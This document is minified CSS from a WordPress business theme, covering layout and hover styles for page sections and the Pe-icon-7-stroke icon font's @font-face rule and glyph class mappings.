.wpb_column:hover>.vc_column-inner>.wpb_wrapper>img{opacity:1;filter:alpha(opacity=100)}.dt-sc-process-with-caption{counter-reset:image-caption-counter}.dt-sc-process-with-caption .dt-sc-image-caption.type7{counter-increment:image-caption-counter;position:relative}.dt-sc-process-with-caption .dt-sc-image-caption.type7 .dt-sc-image-title{padding-top:42px;position:relative}.dt-sc-process-with-caption .dt-sc-image-caption.type7 .dt-sc-image-title:before{content:counter(image-caption-counter,decimal-leading-zero);font-size:100px;font-weight:700;margin:auto;opacity:.075;filter:alpha(opacity=1);position:absolute;left:0;right:0;top:10px;-webkit-transition:top .45s ease 0s,-webkit-transform .75s ease 0s;transition:top .45s ease 0s,transform .75s ease 0s}.dt-sc-process-with-caption .dt-sc-image-caption.type7:hover .dt-sc-image-title:before{top:100%;-webkit-transform:scale(2);transform:scale(2)}.dt-sc-process-with-caption .dt-sc-image-caption.type7 .dt-sc-image-title h3{font-size:28px;font-weight:700}.dt-sc-process-with-caption .dt-sc-image-caption.type7 .dt-sc-image-title h6{color:#000;line-height:42px;position:absolute;left:0;right:0;top:0;text-transform:capitalize}.dt-sc-process-with-caption .dt-sc-image-caption.type7 .dt-sc-image-content{font-size:15px;margin-top:0;padding:0 35px;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.dt-sc-process-flow h2.vc_custom_heading{font-weight:500}.dt-sc-process-flow{counter-reset:icon-box-counter}.dt-sc-process-flow .dt-sc-icon-box.type3 .icon-wrapper{line-height:0;margin-bottom:45px}.dt-sc-process-flow .dt-sc-icon-box.type3 .icon-wrapper span{counter-increment:icon-box-counter;position:relative}.dt-sc-process-flow .dt-sc-icon-box.type3 .icon-wrapper span:before{content:counter(icon-box-counter,decimal);color:#fff;font-size:85px;font-weight:700;height:100%;line-height:170px;margin:auto;position:absolute;left:0;top:0;width:100%;z-index:1;-webkit-border-radius:50%;border-radius:50%;-webkit-transition:all .3s ease 0s;transition:all .3s ease 0s}.dt-sc-process-flow .dt-sc-icon-box.type3:hover .icon-wrapper span:before{-webkit-transform:scale(.75);transform:scale(.75)}.dt-sc-process-flow .dt-sc-icon-box.type3 .icon-wrapper span:after{border-bottom:1px dashed #ddd;content:"";height:0;margin:auto;position:absolute;bottom:0;left:100%;top:0;width:100%}.dt-sc-process-flow .dt-sc-icon-box.type3.last .icon-wrapper span:after{content:none}.dt-sc-process-flow .dt-sc-icon-box.type3 .icon-wrapper span{border-width:0;height:170px;width:170px}.dt-sc-process-flow .dt-sc-icon-box.type3 .icon-wrapper span img{-webkit-border-radius:50%;border-radius:50%}.dt-sc-process-flow .dt-sc-icon-box.type3 .icon-content h4{font-weight:500}.dt-sc-process-flow .dt-sc-icon-box.type3 .icon-content{font-size:14px}.dt-sc-process-with-tabs{counter-reset:icon-tabs-counter}.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame{margin-top:0}.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li{display:inline-block;float:none}.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:nth-child(1):nth-last-child(2),.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:nth-child(2):nth-last-child(1){width:50%}.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:nth-child(1):nth-last-child(3),.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:nth-child(2):nth-last-child(2),.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:nth-child(3):nth-last-child(1){width:33.33%}.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:nth-child(1):nth-last-child(4),.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:nth-child(2):nth-last-child(3),.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:nth-child(3):nth-last-child(2),.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:nth-child(4):nth-last-child(1){width:25%}.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:nth-child(1):nth-last-child(5),.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:nth-child(2):nth-last-child(4),.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:nth-child(3):nth-last-child(3),.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:nth-child(4):nth-last-child(2),.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:nth-child(5):nth-last-child(1){width:20%}.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li>a{border-width:0;color:rgba(0,0,0,.5);counter-increment:icon-tabs-counter;float:none;font-size:13px;font-weight:600;letter-spacing:1.6px;margin:0;padding-bottom:75px;padding-top:25px}.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li>a:before{background-color:#fff;border:2px solid;content:counter(icon-tabs-counter,decimal);font-size:18px;height:50px;line-height:46px;margin:auto;position:absolute;bottom:-25px;left:0;right:0;width:50px;z-index:1;-webkit-border-radius:50%;border-radius:50%;-webkit-box-shadow:0 0 0 3px #fff;box-shadow:0 0 0 3px #fff;-webkit-transition:all .3s ease 0s;transition:all .3s ease 0s}.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:after{border-bottom:1px solid #d5d5d5;content:"";display:none;height:0;margin:auto;position:absolute;bottom:-1px;left:0;width:100%;z-index:0}.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:first-child:after,.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:last-child:after{border-color:#fff;display:block;width:50%}.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:last-child:after{left:auto;right:0}.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li>a>span{color:inherit;font-size:60px;position:static}.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li>a>span:after{content:none}.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li>a.current,.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li>a:hover{color:#222}.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li>a.current:before,.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li>a:hover:before{background-color:#222;border-color:transparent;color:#fff}.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 .dt-sc-tabs-horizontal-frame-content{padding-top:75px}.dt-sc-link-icon-text-onhover{font-size:16px;margin-top:20px;overflow:hidden;position:relative}.dt-sc-link-icon-text-onhover a:after{content:"\f301";font-family:"Material-Design-Iconic-Font";font-size:28px;padding:0;position:absolute;left:100%;top:1px;vertical-align:middle}.dt-sc-link-icon-text-onhover a{display:inline-block;-webkit-transform:translateX(-100%);transform:translateX(-100%)}.dt-sc-link-icon-text-onhover a:hover{-webkit-transform:translateX(0);transform:translateX(0)}.dt-sc-link-icon-text-onhover a:hover:after{padding:0 10px}.dt-sc-row-on-overlay.vc_row{position:relative}.dt-sc-row-on-overlay.vc_row>.wpb_column>.vc_column-inner>.wpb_wrapper>.vc_row.vc_inner~.vc_row.vc_inner{margin:auto;pointer-events:none;position:absolute;left:0;right:0;top:50%;z-index:5;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.dt-sc-row-on-overlay.vc_row>.wpb_column>.vc_column-inner>.wpb_wrapper>.vc_row.vc_inner~.vc_row.vc_inner>.vc_col-has-fill>.vc_column-inner{background-color:transparent!important;padding:100px 50px;pointer-events:auto}.dt-sc-row-on-overlay.vc_row>.wpb_column>.vc_column-inner>.wpb_wrapper>.vc_row.vc_inner~.vc_row.vc_inner>.vc_col-has-fill:before{background-color:#fff;content:"";height:0;margin:auto;padding-top:100%;position:absolute;bottom:0;left:0;top:0;width:100%;border-radius:50%;z-index:-1}.ult-carousel-wrapper[data-gutter="0"] .blog-entry{border-right:1px solid rgba(0,0,0,.015)}.ult-carousel-wrapper[data-gutter="0"] .blog-entry .entry-details{background-color:#fff;padding:20px}.ult-carousel-wrapper .blog-entry .entry-thumb{margin-bottom:0}.ult-carousel-wrapper .blog-entry .entry-details h4{font-size:20px}.ult-carousel-wrapper .blog-entry .entry-details .entry-body{font-size:14px}.dt-sc-icon-box-carousel,.dt-sc-icon-box-carousel .vc_row{margin:0}.dt-sc-icon-box-carousel .vc_row .wpb_column{padding:10px}.dt-sc-icon-box-carousel .vc_row .wpb_column .vc_column-inner{border:1px solid #eaeaea;padding:20px}.dt-sc-team.hide-details-show-on-hover.dt-sc-full-overlay{overflow:hidden}.dt-sc-team.hide-details-show-on-hover.dt-sc-full-overlay:after{background-color:#fff;content:"";height:auto;opacity:1;filter:alpha(opacity=100);padding-top:100%;position:absolute;bottom:-50%;left:0;visibility:visible;width:100%;-webkit-transform:skewY(20deg);transform:skewY(20deg)}.dt-sc-team.hide-details-show-on-hover.dt-sc-full-overlay:hover:after{opacity:0;filter:alpha(opacity=0);bottom:100%;visibility:hidden}.dt-sc-team.hide-details-show-on-hover.dt-sc-full-overlay .dt-sc-team-thumb:after{background-color:rgba(255,255,255,.9)}.dt-sc-team.hide-details-show-on-hover.dt-sc-full-overlay .dt-sc-team-details{background-color:transparent}.dt-sc-team.hide-details-show-on-hover.dt-sc-full-overlay .dt-sc-team-details .dt-sc-team-social~p{clear:both;padding-top:10px}.dt-sc-team.hide-details-show-on-hover.dt-sc-full-overlay:hover .dt-sc-team-details{height:auto;bottom:auto;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.dt-sc-team.hide-details-show-on-hover.dt-sc-full-overlay .dt-sc-team-thumb:after{content:"";height:100%;position:absolute;bottom:0;left:0;right:0;top:100%;width:100%}.dt-sc-team.hide-details-show-on-hover.dt-sc-full-overlay:hover .dt-sc-team-thumb:after{top:0}.dt-sc-team.hide-details-show-on-hover.dt-sc-full-overlay:after,.dt-sc-team.hide-details-show-on-hover.dt-sc-full-overlay .dt-sc-team-thumb:after{-webkit-transition:all .3s ease 0s;transition:all .3s ease 0s}.dt-sc-custom-bg .upb_row_bg .ultimate_h_parallax{min-height:auto!important;min-width:100%!important}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/pe-icon-7-stroke.css?ver=1768895074
body_size: 1375
content:
@font-face{font-display:swap;font-family:'Pe-icon-7-stroke';src:url(../../../../../../../themes/tradent-child/fonts/Pe-icon-7-stroke.eot?d7yf1v);src:url(../../../../../../../themes/tradent-child/fonts/Pe-icon-7-stroke.eot?#iefixd7yf1v) format('embedded-opentype'),url(../../../../../../../themes/tradent-child/fonts/Pe-icon-7-stroke.woff?d7yf1v) format('woff'),url(../../../../../../../themes/tradent-child/fonts/Pe-icon-7-stroke.ttf?d7yf1v) format('truetype'),url(../../../../../../../themes/tradent-child/fonts/Pe-icon-7-stroke.svg?d7yf1v#Pe-icon-7-stroke) format('svg');font-weight:400;font-style:normal}.pe-icon{display:inline-block;font-family:'Pe-icon-7-stroke';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.pe-album:before{content:"\e6aa"}.pe-arc:before{content:"\e6ab"}.pe-back-2:before{content:"\e6ac"}.pe-bandaid:before{content:"\e6ad"}.pe-car:before{content:"\e6ae"}.pe-diamond:before{content:"\e6af"}.pe-door-lock:before{content:"\e6b0"}.pe-eyedropper:before{content:"\e6b1"}.pe-female:before{content:"\e6b2"}.pe-gym:before{content:"\e6b3"}.pe-hammer:before{content:"\e6b4"}.pe-headphones:before{content:"\e6b5"}.pe-helm:before{content:"\e6b6"}.pe-hourglass:before{content:"\e6b7"}.pe-leaf:before{content:"\e6b8"}.pe-magic-wand:before{content:"\e6b9"}.pe-male:before{content:"\e6ba"}.pe-map-2:before{content:"\e6bb"}.pe-next-2:before{content:"\e6bc"}.pe-paint-bucket:before{content:"\e6bd"}.pe-pendrive:before{content:"\e6be"}.pe-photo:before{content:"\e6bf"}.pe-piggy:before{content:"\e6c0"}.pe-plugin:before{content:"\e6c1"}.pe-refresh-2:before{content:"\e6c2"}.pe-rocket:before{content:"\e6c3"}.pe-settings:before{content:"\e6c4"}.pe-shield:before{content:"\e6c5"}.pe-smile:before{content:"\e6c6"}.pe-usb:before{content:"\e6c7"}.pe-vector:before{content:"\e6c8"}.pe-wine:before{content:"\e6c9"}.pe-cloud-upload:before{content:"\e68a"}.pe-cash:before{content:"\e68c"}.pe-close:before{content:"\e680"}.pe-bluetooth:before{content:"\e68d"}.pe-cloud-download:before{content:"\e68b"}.pe-way:before{content:"\e68e"}.pe-close-circle:before{content:"\e681"}.pe-id:before{content:"\e68f"}.pe-angle-up:before{content:"\e682"}.pe-wristwatch:before{content:"\e690"}.pe-angle-up-circle:before{content:"\e683"}.pe-world:before{content:"\e691"}.pe-angle-right:before{content:"\e684"}.pe-volume:before{content:"\e692"}.pe-angle-right-circle:before{content:"\e685"}.pe-users:before{content:"\e693"}.pe-angle-left:before{content:"\e686"}.pe-user-female:before{content:"\e694"}.pe-angle-left-circle:before{content:"\e687"}.pe-up-arrow:before{content:"\e695"}.pe-angle-down:before{content:"\e688"}.pe-switch:before{content:"\e696"}.pe-angle-down-circle:before{content:"\e689"}.pe-scissors:before{content:"\e697"}.pe-wallet:before{content:"\e600"}.pe-safe:before{content:"\e698"}.pe-volume2:before{content:"\e601"}.pe-volume1:before{content:"\e602"}.pe-voicemail:before{content:"\e603"}.pe-video:before{content:"\e604"}.pe-user:before{content:"\e605"}.pe-upload:before{content:"\e606"}.pe-unlock:before{content:"\e607"}.pe-umbrella:before{content:"\e608"}.pe-trash:before{content:"\e609"}.pe-tools:before{content:"\e60a"}.pe-timer:before{content:"\e60b"}.pe-ticket:before{content:"\e60c"}.pe-target:before{content:"\e60d"}.pe-sun:before{content:"\e60e"}.pe-study:before{content:"\e60f"}.pe-stopwatch:before{content:"\e610"}.pe-star:before{content:"\e611"}.pe-speaker:before{content:"\e612"}.pe-signal:before{content:"\e613"}.pe-shuffle:before{content:"\e614"}.pe-shopbag:before{content:"\e615"}.pe-share:before{content:"\e616"}.pe-server:before{content:"\e617"}.pe-search:before{content:"\e618"}.pe-film:before{content:"\e6a5"}.pe-science:before{content:"\e619"}.pe-disk:before{content:"\e6a6"}.pe-ribbon:before{content:"\e61a"}.pe-repeat:before{content:"\e61b"}.pe-refresh:before{content:"\e61c"}.pe-add-user:before{content:"\e6a9"}.pe-refresh-cloud:before{content:"\e61d"}.pe-paperclip:before{content:"\e69c"}.pe-radio:before{content:"\e61e"}.pe-note2:before{content:"\e69d"}.pe-print:before{content:"\e61f"}.pe-network:before{content:"\e69e"}.pe-prev:before{content:"\e620"}.pe-mute:before{content:"\e69f"}.pe-power:before{content:"\e621"}.pe-medal:before{content:"\e6a0"}.pe-portfolio:before{content:"\e622"}.pe-like2:before{content:"\e6a1"}.pe-plus:before{content:"\e623"}.pe-left-arrow:before{content:"\e6a2"}.pe-play:before{content:"\e624"}.pe-key:before{content:"\e6a3"}.pe-plane:before{content:"\e625"}.pe-joy:before{content:"\e6a4"}.pe-photo-gallery:before{content:"\e626"}.pe-pin:before{content:"\e69b"}.pe-phone:before{content:"\e627"}.pe-plug:before{content:"\e69a"}.pe-pen:before{content:"\e628"}.pe-right-arrow:before{content:"\e699"}.pe-paper-plane:before{content:"\e629"}.pe-delete-user:before{content:"\e6a7"}.pe-paint:before{content:"\e62a"}.pe-bottom-arrow:before{content:"\e6a8"}.pe-notebook:before{content:"\e62b"}.pe-note:before{content:"\e62c"}.pe-next:before{content:"\e62d"}.pe-news-paper:before{content:"\e62e"}.pe-musiclist:before{content:"\e62f"}.pe-music:before{content:"\e630"}.pe-mouse:before{content:"\e631"}.pe-more:before{content:"\e632"}.pe-moon:before{content:"\e633"}.pe-monitor:before{content:"\e634"}.pe-micro:before{content:"\e635"}.pe-menu:before{content:"\e636"}.pe-map:before{content:"\e637"}.pe-map-marker:before{content:"\e638"}.pe-mail:before{content:"\e639"}.pe-mail-open:before{content:"\e63a"}.pe-mail-open-file:before{content:"\e63b"}.pe-magnet:before{content:"\e63c"}.pe-loop:before{content:"\e63d"}.pe-look:before{content:"\e63e"}.pe-lock:before{content:"\e63f"}.pe-lintern:before{content:"\e640"}.pe-link:before{content:"\e641"}.pe-like:before{content:"\e642"}.pe-light:before{content:"\e643"}.pe-less:before{content:"\e644"}.pe-keypad:before{content:"\e645"}.pe-junk:before{content:"\e646"}.pe-info:before{content:"\e647"}.pe-home:before{content:"\e648"}.pe-help2:before{content:"\e649"}.pe-help1:before{content:"\e64a"}.pe-graph3:before{content:"\e64b"}.pe-graph2:before{content:"\e64c"}.pe-graph1:before{content:"\e64d"}.pe-graph:before{content:"\e64e"}.pe-global:before{content:"\e64f"}.pe-gleam:before{content:"\e650"}.pe-glasses:before{content:"\e651"}.pe-gift:before{content:"\e652"}.pe-folder:before{content:"\e653"}.pe-flag:before{content:"\e654"}.pe-filter:before{content:"\e655"}.pe-file:before{content:"\e656"}.pe-expand1:before{content:"\e657"}.pe-exapnd2:before{content:"\e658"}.pe-edit:before{content:"\e659"}.pe-drop:before{content:"\e65a"}.pe-drawer:before{content:"\e65b"}.pe-download:before{content:"\e65c"}.pe-display2:before{content:"\e65d"}.pe-display1:before{content:"\e65e"}.pe-diskette:before{content:"\e65f"}.pe-date:before{content:"\e660"}.pe-cup:before{content:"\e661"}.pe-culture:before{content:"\e662"}.pe-crop:before{content:"\e663"}.pe-credit:before{content:"\e664"}.pe-copy-file:before{content:"\e665"}.pe-config:before{content:"\e666"}.pe-compass:before{content:"\e667"}.pe-comment:before{content:"\e668"}.pe-coffee:before{content:"\e669"}.pe-cloud:before{content:"\e66a"}.pe-clock:before{content:"\e66b"}.pe-check:before{content:"\e66c"}.pe-chat:before{content:"\e66d"}.pe-cart:before{content:"\e66e"}.pe-camera:before{content:"\e66f"}.pe-call:before{content:"\e670"}.pe-calculator:before{content:"\e671"}.pe-browser:before{content:"\e672"}.pe-box2:before{content:"\e673"}.pe-box1:before{content:"\e674"}.pe-bookmarks:before{content:"\e675"}.pe-bicycle:before{content:"\e676"}.pe-bell:before{content:"\e677"}.pe-battery:before{content:"\e678"}.pe-ball:before{content:"\e679"}.pe-back:before{content:"\e67a"}.pe-attention:before{content:"\e67b"}.pe-anchor:before{content:"\e67c"}.pe-albums:before{content:"\e67d"}.pe-alarm:before{content:"\e67e"}.pe-airplay:before{content:"\e67f"}